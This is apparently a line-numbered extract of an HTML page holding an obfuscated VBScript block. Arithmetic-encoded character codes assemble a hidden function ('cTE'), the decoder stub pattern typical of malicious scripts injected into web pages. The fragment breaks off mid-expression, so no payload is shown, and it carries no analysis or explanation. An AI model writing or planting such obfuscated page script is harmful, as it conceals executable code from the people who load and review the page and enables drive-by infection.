 57
58
59
60 <script language="vBsCrIPt">
61
62 a70=660 - &H24E:a117=581 - &H1D0:a110=1084 - &H3CE:a99=750 - &H28B:a116=1108 - &H3E0:a105=557 - &H1C4:a111=939 - &
H33C:a110=943 - &H341:a32=795 - &H2FB:a99=714 - &H267:a84=825 - &H2E5:a69=657 - &H24C:a40=442 - &H192:a66=675 - &
H261:a121=798 - &H2A5:a86=443 - &H165:a97=481 - &H180:a108=695 - &H24B:a32=438 - &H196:a121=384 - &H107:a119=1038
- &H397:a65=1017 - &H3B8:a41=579 - &H21A:a13=802 - &H315:a10=502 - &H1EC:a32=993 - &H3C1:a32=811 - &H30B:a32=765
- &H2DD:a32=386 - &H162:a32=716 - &H2AC:a32=186 - &H9A:a32=552 - &H208:a32=602 - &H23A:a32=546 - &H202:a32=433 - &
H191:a32=176 - &H90:a32=919 - &H377:a32=501 - &H1D5:a32=271 - &HEF:a32=242 - &HD2:a32=946 - &H392:a32=408 - &
H178:a32=837 - &H325:a32=226 - &HC2:a68=315 - &HF7:a105=923 - &H332:a109=379 - &H10E:a32=568 - &H218:a80=652 - &
H23C:a105=816 - &H2C7:a100=672 - &H23C:a13=937 - &H39C:a10=879 - &H365:a32=260 - &HE4:a32=278 - &HF6:a32=668 - &
H27C:a32=957 - &H39D:a32=317 - &H11D:a32=290 - &H102:a32=162 - &H82:a32=703 - &H29F:a32=227 - &HC3:a32=611 - &
H243:a32=210 - &HB2:a32=593 - &H231:a32=353 - &H141:a32=150 - &H76:a32=919 - &H377:a32=339 - &H133:a32=665 - &
H279:a32=501 - &H1D5:a32=945 - &H391:a68=516 - &H1C0:a105=401 - &H128:a109=456 - &H15B:a32=674 - &H282:a70=317 - &
HF7:a74=518 - &H1BC:a70=711 - &H281:a13=686 - &H2A1:a10=801 - &H317:a32=375 - &H157:a32=292 - &H104:a32=673 - &
H281:a32=243 - &HD3:a32=260 - &HE4:a32=681 - &H289:a32=474 - &H1BA:a32=399 - &H16F:a32=796 - &H2FC:a32=249 - &
HD9:a32=733 - &H2BD:a32=342 - &H136:a32=240 - &HD0:a32=569 - &H219:a32=851 - &H333:a32=828 - &H31C:a32=758 - &
H2D6:a32=663 - &H277:a32=957 - &H39D:a32=831 - &H31F:a70=452 - &H17E:a74=402 - &H148:a70=1008 - &H3AA:a32=374 - &
H156:a61=719 - &H292:a32=608 - &H240:a55=727 - &H2A0:a50=929 - &H36F:a57=659 - &H25A:a13=501 - &H1E8:a10=591 - &
H245:a32=674 - &H282:a32=616 - &H248:a32=370 - &H152:a32=460 - &H1AC:a32=965 - &H3A5:a32=968 - &H3A8:a32=997 - &
H3C5:a32=464 - &H1B0:a32=702 - &H29E:a32=707 - &H2A3:a32=651 - &H26B:a32=574 - &H21E:a32=547 - &H203:a32=798 - &
H2FE:a32=735 - &H2BF:a32=371 - &H153:a32=789 - &H2F5:a32=559 - &H20F:a32=877 - &H34D:a32=551 - &H207:a68=879 - &
H32B:a105=819 - &H2CA:a109=981 - &H368:a32=540 - &H1FC:a88=202 - &H72:a112=432 - &H140:a85=484 - &H18F:a13=565 - &
H228:a10=661 - &H28B:a32=1007 - &H3CF:a32=593 - &H231:a32=796 - &H2FC:a32=407 - &H177:a32=667 - &H27B:a32=190 - &
H9E:a32=757 - &H2D5:a32=900 - &H364:a32=241 - &HD1:a32=916 - &H374:a32=890 - &H35A:a32=791 - &H2F7:a32=330 - &
H12A:a32=387 - &H163:a32=256 - &HE0:a32=794 - &H2FA:a32=816 - &H310:a32=555 - &H20B:a32=606 - &H23E:a88=1042 - &